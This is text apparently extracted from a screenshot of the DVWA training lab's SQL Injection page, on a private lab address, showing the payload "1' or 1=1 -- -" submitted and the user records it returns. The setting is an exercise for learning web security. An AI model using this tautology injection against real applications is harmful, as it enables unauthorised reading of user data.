 Not secure 10.0.2.8/dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+--+-&Submit=Submit#
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
User ID:
1' or 1=1 -- -
Submit
ID: 1' or 1=1 -- -
First name: admin
Surname: admin
ID: 1' or 1=1 -- -
First name: Gordon
Surname: Brown